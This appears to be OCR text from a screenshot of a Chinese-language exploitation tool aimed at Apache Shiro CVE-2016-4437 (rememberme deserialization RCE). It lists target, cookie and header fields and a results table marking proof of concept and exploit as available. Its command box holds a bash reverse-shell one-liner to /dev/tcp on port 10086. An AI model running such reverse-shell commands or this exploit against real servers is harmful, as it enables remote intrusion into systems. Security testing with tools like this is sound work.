 POC检测
设置代理 选项
漏洞利用界面
漏洞扫描 漏洞利用
基本配置
基本参数配置
目标地址
Cookie
漏洞名称 ApacheShiro cve_2016_4437 编辑文件
备注
备注区域
Accept: application/x-shockwave-flash
Accept: image/gif
Accept: image/x-xbitmap
Accept: image/jpeg
Accept: image/pjpeg
Accept: application/vnd.ms-excel
Accept: application/vnd.ms-powerpoint
Accept: application/msword
Accept: */*
User-agent: Mozilla/5.0 (X11; Linux x86_64) AppleW
反弹shell
IP地址 Port 反弹shell
命令执行处的反弹shell，目前只支持Linux
命令执行
CMD命令 bash -i >& /dev/tcp/127.0.0.1/10086 0>&1 执行命令 清空信息
[*]请输入目标URL和命令
结果显示区域
+-------------------+------------------+-----+-----+-------------------------------------------------------------+
| Target type | Vuln Name | Poc | Exp | Impact Version && Vulnerability description |
+-------------------+------------------+-----+-----+-------------------------------------------------------------+
| Apache Shiro | cve_2016_4437 | Y | Y | <= 1.2.4, shiro-550, rememberme deserialization rce |
+-------------------+------------------+-----+-----+-------------------------------------------------------------+
[*]ApacheShiro模块已准备就绪!